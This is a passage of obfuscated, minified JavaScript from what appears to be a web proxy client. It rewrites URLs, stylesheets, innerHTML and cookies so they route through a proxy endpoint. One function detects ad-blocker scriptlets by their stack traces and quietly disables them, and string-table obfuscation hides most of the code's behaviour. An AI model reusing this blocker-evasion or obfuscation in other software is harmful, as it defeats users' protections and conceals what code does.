Rb=Ms(RA,Hw,HB);Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x9a5),Rb);}else RA&&R2(RA)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x9a5),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':RA,'kind':Z0['MN'][Vz(0x987)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]}));const Ro=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xc48));if(Ro){const Ru=(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':Z1['A'][Vz(0x633)]+Vz(0x107d),'kind':Z0['MN'][Vz(0x69b)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]});Ro[Vz(0xca5)](Ru)?Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xc48),Mk({'_window':HB,'protectUrlContext':Hw,'html':Ro,'docBaseUrl':Hi})):Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xc48),Vz(0xae7)[Vz(0x20c)](MP,Vz(0xe02))[Vz(0x20c)](Ru,Vz(0xaea))[Vz(0x20c)]((0x0,MX['x'])()['id'],Vz(0x533))+Mk({'_window':HB,'protectUrlContext':Hw,'html':Ro,'docBaseUrl':Hi}));}}else{if('a'===R4){const RY=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xb5e));RY&&R2(RY)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xb5e),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':RY,'kind':Z0['MN'][Vz(0x327)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]}));const Rk=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xbb5));Vz(0x1d8)==typeof Rk&&Rk[Vz(0xca5)](Vz(0x98d))&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xbb5),Vz(0xcff)[Vz(0x20c)](btoa(Rk),Vz(0x5e7)));const RV=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x9f7));Vz(0x1d8)!=typeof RV||(0x0,Z0['Gy'])(Hw)||(Z9['A'][Vz(0xc0a)](HB)[Vz(0x677)][Vz(0xce8)](HC,Vz(0x9f7)),Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xadd)+(0x0,ZR['md'])(Vz(0x9f7)),RV));}else{if(Vz(0x698)===R4){const Rs=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x9a5));Rs&&R2(Rs)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x9a5),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':Rs,'kind':Z0['MN'][Vz(0xefb)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]}));const RT=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xfca));RT&&R2(RT)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xfca),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':RT,'kind':Z0['MN'][Vz(0xefb)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]}));}else{if(Vz(0xeef)===R4){const Rp=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x9a5));Rp&&R2(Rp)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x9a5),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':Rp,'kind':Z0['MN'][Vz(0xefb)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]}));}else{if(Vz(0x73a)===R4){const RF=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x589)),Rf=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x981));RF&&R2(RF)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x589),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':RF,'kind':Vz(0x217)===Rf?Z0['MN'][Vz(0x327)]:Z0['MN'][Vz(0x987)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]})),Rf&&![Vz(0x217),Vz(0x3fa),Vz(0xd9c),Vz(0x6c7)][Vz(0xca5)](Rf)&&R1(Rf)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x981),(0x0,ZR['md'])(Rf));}else{if(Vz(0xc44)===R4||'g'===R4){const RL=[Vz(0xef3),Vz(0x5ac),Vz(0x410),Vz(0x30c),Vz(0xc61),Vz(0x74b),Vz(0x8c9),Vz(0x2ad)];for(const Rq of RL){const RJ=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Rq);if(RJ){const Ra=(0x0,MZ['oY'])({'protectUrlContext':Hw,'value':RJ,'baseUrl':Hi,'idFilter':HS,'urlFilter':Hv,'attributeFilter':R0});Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Rq,Ra);}}const RE=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xf01));if(RE&&Vz(0x1d8)==typeof RE){if(RE[Vz(0xa95)]('#')&&R1(RE[Vz(0xd1c)](0x1)))Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xf01),'#'+(0x0,ZR['md'])(RE[Vz(0xd1c)](0x1)));else{const RO=new URL(RE,Hi);R2(RO[Vz(0xb5e)])&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xf01),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':RO,'kind':Z0['MN'][Vz(0xefb)],'endpoint':Z1['A'][Vz(0x633)],'baseUrl':Hi}));}}}else{if(Vz(0xa41)===R4){const Rc=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x27f));if(Rc&&Vz(0x1d8)==typeof Rc&&R1(Rc)){const Rh=(0x0,ZR['md'])(Rc);Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x27f),Rh);}}else{if(Vz(0xcb6)===R4){if(Vz(0xb7d)===HC[Vz(0x9fb)](Vz(0x733))&&!(0x0,Z0['Gy'])(Hw)){let RK=Z9['A'][Vz(0xc0a)](HB)[Vz(0x99e)][Vz(0xc0a)][Vz(0xce8)](HC);RK&&(RK=Z9['A'][Vz(0xc0a)](HB)[Vz(0x103d)][Vz(0xce8)](RK,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),Z9['A'][Vz(0xc0a)](HB)[Vz(0x99e)][Vz(0x9a8)][Vz(0xce8)](HC,RK));}!function(Rz){const Vl=Vz;let {_window:Rl,protectUrlContext:Rx,element:Rg,baseUrl:Ry,idFilter:RI,urlFilter:Rm,attributeFilter:RQ}=Rz;if(Vl(0xcb6)!==Rg[Vl(0xf7f)][Vl(0x1f9)]())return;const Rd=Z9['A'][Vl(0xc0a)](Rl)[Vl(0x99e)][Vl(0xc0a)][Vl(0xce8)](Rg);Rd&&Z9['A'][Vl(0xc0a)](Rl)[Vl(0x99e)][Vl(0x9a8)][Vl(0xce8)](Rg,(0x0,MZ['dv'])({'protectUrlContext':Rx,'stylesheet':Rd,'baseUrl':Ry,'idFilter':RI,'urlFilter':Rm,'attributeFilter':RQ}));}({'_window':HB,'protectUrlContext':Hw,'element':HC,'baseUrl':Hi,'idFilter':HS,'urlFilter':Hv,'attributeFilter':R0});}}}}}}}}}}}const R6=Z9['A'][Vz(0xc0a)](HB)[Vz(0x542)][Vz(0xc0a)][Vz(0xce8)](HC);for(const Rz of Array[Vz(0x332)](R6))R1(Rz)&&R6[Vz(0x966)](Rz,(0x0,ZR['md'])(Rz));const R7=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xfaa));R7&&R1(R7)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xfaa),(0x0,ZR['zp'])(R7));const R8=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xd79));R8&&R1(R8)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xd79),(0x0,ZR['md'])(R8));const R9=Z9['A'][Vz(0xc0a)](HB)[Vz(0x1035)][Vz(0xc0a)][Vz(0xce8)](HC);R9&&R1(R9)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0x1035)][Vz(0x9a8)][Vz(0xce8)](HC,(0x0,ZR['md'])(R9));const RZ=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x6df));HC instanceof HB[Vz(0x3d7)]&&RZ&&Vz(0x1d8)==typeof RZ&&RZ[Vz(0xe28)]>0x0&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x6df),Vz(0x4ac)+RZ);const RM=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xaf5));HC instanceof HB[Vz(0x3d7)]&&RM&&Vz(0x1d8)==typeof RM&&RM[Vz(0xe28)]>0x0&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xaf5),Vz(0x4ac)+RM);const RH=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xcb6));if(RH){const Rl=(0x0,Mo['e'])((0x0,MZ['Vd'])({'protectUrlContext':Hw,'style':RH,'baseUrl':Hi,'idFilter':HS,'urlFilter':Hv,'attributeFilter':R0}));Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xcb6),Rl);}const RR=[Vz(0xf57),Vz(0x231)];for(const Rx of RR){if(!R1(Rx))continue;const Rg=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Rx);Rg&&(Z9['A'][Vz(0xc0a)](HB)[Vz(0x677)][Vz(0xce8)](HC,Rx),Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,(0x0,ZR['md'])(Rx),Rg));}if(HC instanceof HB[Vz(0x3d7)]){const Ry=Z9['A'][Vz(0xc0a)](HB)[Vz(0xa57)][Vz(0xc0a)][Vz(0xce8)](HC),RI=Object[Vz(0x931)](Ry);for(const Rm of RI){const RQ=ZM(Rm);R3(Vz(0xadd)+RQ)&&(Ry[(0x0,ZR['md'])(RQ)]=Ry[Rm],delete Ry[Rm]);}}if(HC instanceof HB[Vz(0xc8a)]){for(let Rd=0x0;Rd<HC[Vz(0x6eb)][Vz(0xa72)][Vz(0xe28)];Rd++)MV({'_window':HB,'protectUrlContext':Hw,'node':HC[Vz(0x6eb)][Vz(0xa72)][Rd],'baseUrl':Hi,'idFilter':HS,'urlFilter':Hv,'attributeFilter':R0});}}({'protectUrlContext':Hg,'node':Hy,'baseUrl':HI,'_window':Hx,'idFilter':Hm,'urlFilter':HQ,'attributeFilter':Hd}),Hy[VK(0xa72)][VK(0x2c7)](Hn=>{MV({'protectUrlContext':Hg,'node':Hn,'baseUrl':HI,'_window':Hx,'idFilter':Hm,'urlFilter':HQ,'attributeFilter':Hd});}));}const Ms=function(Hl,Hx){const Vx=kj;let Hg=arguments[Vx(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!Hl||!Hl[Vx(0xa95)](Vx(0xe14)))return Hl;const Hy=decodeURIComponent(Hl[Vx(0xd1c)](0xf));if(!Hy[Vx(0xca5)](Z1['A'][Vx(0x633)])){const HI=Vx(0xae7)[Vx(0x20c)](MP,Vx(0xe02))[Vx(0x20c)]((0x0,Z0['Wq'])({'protectUrlContext':Hx,'url':Z1['A'][Vx(0x633)]+Vx(0x107d),'kind':Z0['MN'][Vx(0x69b)],'baseUrl':Z9['A'][Vx(0xc0a)](Hg)[Vx(0x5f0)][Vx(0xc0a)][Vx(0xea3)](Hg[Vx(0xe41)]),'endpoint':Z1['A'][Vx(0x633)]}),Vx(0xaea))[Vx(0x20c)]((0x0,MX['x'])()['id'],Vx(0x533))+Mk({'_window':Hg,'protectUrlContext':Hx,'html':Hy});return Vx(0xe14)+encodeURIComponent(HI);}return Hl;};var MT=H(0x15ef),Mp=H(0x10e2),MF=H(0xebc);class Mf{static[kj(0xc0a)](Hl,Hx){const Vg=kj;let Hg=Mf[Vg(0xc98)][Vg(0xc0a)](Hx);return Hg||(Hg=function(Hy,HI){return new Proxy(HI,{'get':function(Hm,HQ,Hd){const Vy=a2M;if(Vy(0xddf)===HQ)return function(Hw,HC,Hi,HB){const VI=Vy;var HS;const Hv=[Hw];return void 0x0===Hi?Hv[VI(0x8b3)]('*'):Hv[VI(0x8b3)]('*',Hi),(null!=HB?HB:Hy)[VI(0x676)](VI(0x66d))[VI(0xce8)](null!==(HS=this[VI(0x103e)])&&void 0x0!==HS?HS:this,...Hv);};const Hn=HI[HQ];return[Vy(0x54e),Vy(0xe09),Vy(0x42f),Vy(0x368),Vy(0xf3b),Vy(0xf8a),Vy(0x7bd),Vy(0xbbb),Vy(0x88b),Vy(0x28d),Vy(0xb11),Vy(0xc9e),Vy(0xd5c),Vy(0xca0),Vy(0x3b3),Vy(0x3ee),Vy(0xe1f),Vy(0xa1c),Vy(0xf96),Vy(0x98f),Vy(0xf63),Vy(0x599),Vy(0x23a),Vy(0x798),Vy(0x657),Vy(0x4ce),Vy(0xb9d),Vy(0x5d0),Vy(0x6bb)][Vy(0xca5)](HQ)&&Vy(0x553)==typeof Hn?Hn[Vy(0x62b)](Hm):Hn;}});}(Hl,Hx),Mf[Vg(0xc98)][Vg(0x9a8)](Hx,Hg)),Hg;}}(0x0,ZH['A'])(Mf,kj(0xc98),new Map());const ML=(Hl,Hx)=>{const Vm=kj;if(Vm(0x1d8)!=typeof Hl||Vm(0x1d8)!=typeof Hx)return!0x1;const Hg=Hl[Vm(0xe28)],Hy=Hx[Vm(0xe28)];if(0x0===Hg&&0x0===Hy)return!0x0;if(0x0===Hg)return!0x1;if(0x0===Hy)return!0x0;if(Hg<Hy)return!0x1;for(let HI=0x0;HI<Hl[Vm(0xe28)];HI++)if(Hl[HI]===Hx[0x0]){let Hm=!0x0;for(let HQ=0x1;HQ<Hx[Vm(0xe28)];HQ++)if(!Hl[HI+HQ]||Hl[HI+HQ]!==Hx[HQ]){Hm=!0x1;break;}if(Hm)return!0x0;}return!0x1;};var ME=H(0x1d4b);function Mq(Hl){const VQ=kj,Hx=new TextEncoder()[VQ(0x6c2)](Hl);let Hg='';for(const Hy of Hx)Hg+=String[VQ(0x8a0)](Hy);return btoa(Hg);}function MJ(Hl,Hx,Hg){return Hy=>{const Vd=a2M;var HI;const Hm=Vd(0x364)==typeof(null==Hy?void 0x0:Hy[Vd(0x92b)])?Hy[Vd(0x92b)]:!(null==Hy||null===(HI=Hy[Vd(0x92b)])||void 0x0===HI||!HI[Vd(0x81e)]),HQ=Vd(0x364)==typeof Hg?Hg:!(null==Hg||!Hg[Vd(0x81e)]);return Hy[Vd(0x92d)]===Hl&&Hm===HQ&&Hx===Hy[Vd(0xcae)];};}const Ma=Hl=>{const Vn=kj;if(Hl[Vn(0xe29)])return;Hl[Vn(0xe29)]=!0x0;const Hx=Hl[Vn(0xad9)][Vn(0x73c)],Hg=Hl[Vn(0xad9)][Vn(0x2ff)],Hy=()=>{const Vw=Vn,HI=new Error()[Vw(0x261)];return!(!HI||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[Vw(0x541)](HI));};Hl[Vn(0xad9)][Vn(0x73c)]=function(){const VC=Vn;return Hy()?arguments[VC(0xe28)]<=0x0?void 0x0:arguments[0x0]:Hx(...arguments);},Hl[Vn(0xad9)][Vn(0x2ff)]=function(){const Vi=Vn;return Hy()?arguments[Vi(0xe28)]<=0x0?void 0x0:arguments[0x0]:Hg(...arguments);};};function MO(Hl,Hx){const VB=kj;Hx[VB(0x100c)]||Hx[VB(0xa12)]||(Hx[VB(0x100c)]=!0x0,Hx[VB(0xe29)]||Z4['A'][VB(0x828)](VB(0xef7)),Z9['A'][VB(0x6cb)](Hx),MK(Hl,Hx),Mc(Hx[VB(0xe41)]));}const Mc=Hl=>{const VS=kj;Hl[VS(0x2e6)]=[],Hl[VS(0x54e)](VS(0x289),()=>null);};function Mh(Hl){const Vv=kj;let Hx=!0x0,Hg='';try{Hg=Hl[Vv(0x2f7)][Vv(0xb5e)];}catch(Hy){Hx=!0x1;}return Hx;}const MK=(Hl,Hx)=>{const s0=kj;{const HC=Hx[s0(0x62f)][s0(0x1050)][s0(0x3f3)],Hi=Hx[s0(0xad9)][s0(0x20e)](Hx[s0(0x62f)][s0(0x1050)],s0(0x3f3));HC&&Hi&&Hi[s0(0x701)]&&Hi[s0(0xcbb)]&&Z9['A'][s0(0xc0a)](Hx)[s0(0x9b9)][s0(0xce8)](HC)[s0(0xca5)](s0(0x99d))&&Hx[s0(0xad9)][s0(0x73c)](Hx[s0(0x62f)][s0(0x1050)],s0(0x3f3),{'get':function(){}});}Mx(Hx,s0(0x676),s0(0xe9e),function(){const s1=s0;if(this[s1(0xc71)])return s1(0x572)[s1(0x20c)](this[s1(0x5a9)],s1(0x9ca));for(var HB=arguments[s1(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];return Z9['A'][s1(0xc0a)](Hx)[s1(0x9b9)][s1(0xce8)](this,...HS);}),Mg(Hx,s0(0x530),s0(0xe70),{'get':function(){const s2=s0;for(var HB=arguments[s2(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][s2(0xc0a)](Hx)[s2(0x420)][s2(0xc0a)][s2(0xce8)](this,...HS);return R0?(0x0,MZ['QS'])(R0):R0;},'set':function(HB){const s3=s0;for(var HS=arguments[s3(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][s3(0xc0a)](Hx)[s3(0x420)][s3(0x9a8)][s3(0xce8)](this,s3(0x1d8)==typeof HB?(0x0,MZ['Vd'])({'protectUrlContext':Hl,'style':HB,...Hv}):HB),HB;}}),Mx(Hx,s0(0x530),s0(0xcec),function(HB){const s4=s0;if(this[s4(0x72e)])return this[HB];for(var HS=arguments[s4(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][s4(0xc0a)](Hx)[s4(0x1e3)][s4(0xce8)](this,HB,...Hv);}),Mx(Hx,s0(0x530),s0(0x78b),function(HB,HS){const s5=s0;if(this[s5(0x72e)])return this[HB]=HS;for(var Hv=arguments[s5(0xe28)],R0=new Array(Hv>0x2?Hv-0x2:0x0),R1=0x2;R1<Hv;R1++)R0[R1-0x2]=arguments[R1];Z9['A'][s5(0xc0a)](Hx)[s5(0xe0f)][s5(0xce8)](this,HB,s5(0x1d8)==typeof HS?(0x0,MZ['oY'])({'protectUrlContext':Hl,'value':HS}):HS,...R0);}),Mx(Hx,s0(0x59c),s0(0x1df),function(HB,HS){const s6=s0;return Z9['A'][s6(0xc0a)](Hx)[s6(0x70f)][s6(0xce8)](this,(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':HB}),HS);}),Mx(Hx,s0(0x59c),s0(0xc6e),function(HB){const s7=s0,HS=(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':HB});return Z9['A'][s7(0xc0a)](Hx)[s7(0xf71)][s7(0xce8)](this,HS);}),Mg(Hx,s0(0x51d),s0(0x465),{'get':function(){const s8=s0;for(var HB=arguments[s8(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][s8(0xc0a)](Hx)[s8(0x771)][s8(0xc0a)][s8(0xce8)](this,...HS);return R0?R0[s8(0x24e)](';')[s8(0x729)](R1=>R1[s8(0x6dc)]())[s8(0x729)](R1=>{const s9=s8,R2=R1[s9(0x5cb)]('=');return[R1[s9(0xfa3)](0x0,R2),R1[s9(0xfa3)](R2+0x1)];})[s8(0x729)](R1=>{const sZ=s8;let [R2,R3]=R1;if((0x0,ZR['_'])(R2)){const [R4,R5,R6]=(0x0,ZR['ks'])(R2)[sZ(0x24e)](';');if(R6)return[R6,R3];}return[R2,R3];})[s8(0x729)](R1=>{const sM=s8;let [R2,R3]=R1;return''[sM(0x20c)](R2,'=')[sM(0x20c)](R3);})[s8(0x4cc)](';\x20'):R0;},'set':function(HB){const sH=s0,HS=MQ(Hx)||new URL(Hx[sH(0x2f7)][sH(0xb5e)]);for(var Hv=arguments[sH(0xe28)],R0=new Array(Hv>0x1?Hv-0x1:0x0),R1=0x1;R1<Hv;R1++)R0[R1-0x1]=arguments[R1];const R2=Z9['A'][sH(0xc0a)](Hx)[sH(0x771)][sH(0xc0a)][sH(0xce8)](this,...R0),R3=R2?R2[sH(0x24e)](';')[sH(0x729)](R7=>R7[sH(0x6dc)]())[sH(0x729)](R7=>{const sR=sH,R8=R7[sR(0x5cb)]('=');return[R7[sR(0xfa3)](0x0,R8),R7[sR(0xfa3)](R8+0x1)];})[sH(0x30c)](R7=>{let [R8,R9]=R7;return(0x0,ZR['_'])(R8);})[sH(0x729)](R7=>{const sj=sH;let [R8,R9]=R7;return[R8,R9,...(0x0,ZR['ks'])(R8)[sj(0x24e)](';')];})[sH(0x729)](R7=>{let [R8,R9,RZ,RM,RH]=R7;return{'key':R8,'value':R9,'domain':RZ,'path':RM,'name':RH};}):[],R4=(R7=>(0x0,Mp[sH(0x71e)])(R7,{'decodeValues':!0x1}))(HB);if(void 0x0===R4[sH(0x717)]&&(R4[sH(0x717)]=Hx[sH(0xec5)][sH(0xc95)]),R5=(R5=R4[sH(0x717)])[sH(0xa95)]('.')?R5[sH(0xd1c)](0x1):R5,HS[sH(0xc95)]===Hl[sH(0xe9a)]&&(!R5||HS[sH(0xc95)][sH(0xe5f)](R5)))return Z9['A'][sH(0xc0a)](Hx)[sH(0x771)][sH(0x9a8)][sH(0xce8)](this,HB,...R0);var R5;const R6=function(R7,R8,R9,RZ,RM){const sU=sH,RH=new URL((0x0,Z0['EW'])(R8[sU(0x2f7)][sU(0xb5e)])?(0x0,Z0['sH'])(R8[sU(0x2f7)][sU(0xb5e)])[sU(0xe16)]:R8[sU(0x2f7)][sU(0xb5e)]);if(!RM[sU(0x943)]){if('/'===RH[sU(0xf4c)])RM[sU(0x943)]='/';else{const RR=RH[sU(0xf4c)][sU(0x24e)]('/')[sU(0xd1c)](0x0,-0x1)[sU(0x4cc)]('/');RM[sU(0x943)]=RR||'/';}}return RM[sU(0x717)]||(RM[sU(0x717)]=RH[sU(0xc95)]),RM[sU(0x717)][sU(0xa95)]('.')||(RM[sU(0x717)]='.'+RM[sU(0x717)]),((Rj,RU,Rr,RN,RW)=>{const sr=sU,RG=Rr[sr(0x573)](RD=>RD[sr(0x5a9)]===RN[sr(0x5a9)]&&RD[sr(0x717)]===RN[sr(0x717)]&&RD[sr(0x943)]===RN[sr(0x943)]),RP=RG?RG[sr(0x64d)]:(0x0,ZR['md'])(''[sr(0x20c)](RN[sr(0x717)],';')[sr(0x20c)](RN[sr(0x943)],';')[sr(0x20c)](RN[sr(0x5a9)]),(0x0,MF['$o'])()),RX={'httpOnly':RN[sr(0xa86)],'maxAge':RN[sr(0xc30)],'encode':RD=>RD};return RX[sr(0x943)]=function(RD,RA){const sN=sr,Ro=(0x0,Z0['rI'])(RA,RD[sN(0xe9a)]);if('v7'===RD[sN(0x57f)])return'/'[sN(0x20c)](Z0['lv'],'/')[sN(0x20c)](RD[sN(0xe9a)],'/')[sN(0x20c)]((0x0,M7['Y_'])(RD[sN(0x8c2)]),'/')[sN(0x20c)](Ro);if('v8'===RD[sN(0x57f)])return'/'[sN(0x20c)](Z0['ep'],'/')[sN(0x20c)](RD[sN(0xe9a)],'/')[sN(0x20c)]((0x0,M7['Y_'])(RD[sN(0x8c2)]),'/')[sN(0x20c)](Ro);if('v9'===RD[sN(0x57f)])return'/'[sN(0x20c)](Z0['ZM'],'/')[sN(0x20c)](RD[sN(0xe9a)],'/')[sN(0x20c)](Ro);if(sN(0xb0e)===RD[sN(0x57f)])return'/'[sN(0x20c)](Z0['Ph'],'/')[sN(0x20c)](RD[sN(0xe9a)],'/')[sN(0x20c)](Ro);if(sN(0x253)===RD[sN(0x57f)])return'/'[sN(0x20c)](Z0['g3'],'/')[sN(0x20c)](RD[sN(0xe9a)],'/')[sN(0x20c)](Ro);if(sN(0x699)===RD[sN(0x57f)])return'/'[sN(0x20c)](Z0['qF'],'/')[sN(0x20c)](RD[sN(0xe9a)],'/')[sN(0x20c)](Ro);throw new Error(sN(0x67f)[sN(0x20c)](RD));}(Rj,RN[sr(0x717)]),RX[sr(0x717)]=new URL((0x0,ZT['aV'])(RU))[sr(0xc95)],RW&&(RX[sr(0xc86)]=RW),RX[sr(0x449)]=!0x0,RX[sr(0xf18)]=sr(0x2bf),RN[sr(0xe13)]&&!isNaN(RN[sr(0xe13)][sr(0x87f)]())&&(RX[sr(0xe13)]=RN[sr(0xe13)]),(0x0,MT['l'])(RP,RN[sr(0xe7c)],RX);})(R7,R9,RZ,RM);}(Hl,Hx,Z1['A'][sH(0x633)],R3,R4);return Z9['A'][sH(0xc0a)](Hx)[sH(0x771)][sH(0x9a8)][sH(0xce8)](this,R6,...R0);}}),Mx(Hx,s0(0x51d),s0(0xf8b),function(HB){const sW=s0;return Z9['A'][sW(0xc0a)](Hx)[sW(0x447)][sW(0xce8)](this,(0x0,ZR['md'])(HB));}),Mx(Hx,s0(0xe41),s0(0xf8b),function(HB){const sG=s0;return sG(0x1d8)!=typeof HB&&(HB=Hx[sG(0x5c0)](HB)),Z9['A'][sG(0xc0a)](Hx)[sG(0x41a)][sG(0xce8)](this,(0x0,ZR['md'])(HB));}),Mx(Hx,s0(0x51d),s0(0xfda),function(HB){const sP=s0;return Z9['A'][sP(0xc0a)](Hx)[sP(0xfd3)][sP(0xce8)](this,(0x0,ZR['md'])(HB));}),Mx(Hx,s0(0x51d),s0(0x6f0),function(HB){const sX=s0;return HB=(0x0,ME['w4'])(HB),Z9['A'][sX(0xc0a)](Hx)[sX(0x345)][sX(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HB}));},HB=>HB),Mx(Hx,s0(0x51d),s0(0x3d8),function(HB){const sD=s0;return HB=(0x0,ME['w4'])(HB),Z9['A'][sD(0xc0a)](Hx)[sD(0x313)][sD(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HB}));},HB=>HB),Mx(Hx,s0(0x51d),s0(0x357),function(HB){const sA=s0;let HS=HB[sA(0xe9e)]();if(0x0===HS[sA(0xe28)])return Z9['A'][sA(0xc0a)](Hx)[sA(0x929)][sA(0xce8)](this,'');const Hv=/import\(['"](http.+?)['"]\)/g;HS[sA(0x83d)](Hv)&&(HS=HS[sA(0x350)](Hv,(R2,R3)=>{const so=sA,R4=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':R3,'kind':Z0['MN'][so(0x69b)],'baseUrl':Z9['A'][so(0xc0a)](Hx)[so(0x5f0)][so(0xc0a)][so(0xea3)](Hx[so(0xe41)]),'endpoint':Z1['A'][so(0x633)]});return so(0xe57)[so(0x20c)](R4,'\x27)');}));let R0=Mk({'_window':Hx,'protectUrlContext':Hl,'html':HS,'docBaseUrl':Z9['A'][sA(0xc0a)](Hx)[sA(0x5f0)][sA(0xc0a)][sA(0xea3)](this)})||HS;if(HS[sA(0xca5)](sA(0x7a9))&&HS[sA(0xca5)](sA(0x2b9))&&!HS[sA(0xca5)](sA(0x75d))&&R0[sA(0xca5)](sA(0x75d))&&(R0=R0[sA(0xd1c)](0x0,R0[sA(0x1045)](sA(0x75d)))),!HS[sA(0xca5)]('\x0a')&&HS[sA(0xa95)](sA(0x281))&&HS[sA(0x24e)]('<')[sA(0xe28)]-0x1==0x1&&!HS[sA(0xca5)](sA(0xa59))&&R0[sA(0xe5f)](sA(0xa59))&&(R0=R0[sA(0xd1c)](0x0,R0[sA(0x1045)](sA(0xa59)))),HS[sA(0xa95)](sA(0x40f))&&HS[sA(0xe5f)](sA(0xa60))){const R2=sA(0x373)[sA(0x20c)]((0x0,ZR['md'])(sA(0xabc)),'\x22>');R0=R0[sA(0xd1c)](0x0,R0[sA(0x1045)](R2)+R2[sA(0xe28)]);}const R1=Z9['A'][sA(0xc0a)](Hx)[sA(0x929)][sA(0xce8)](this,R0);return 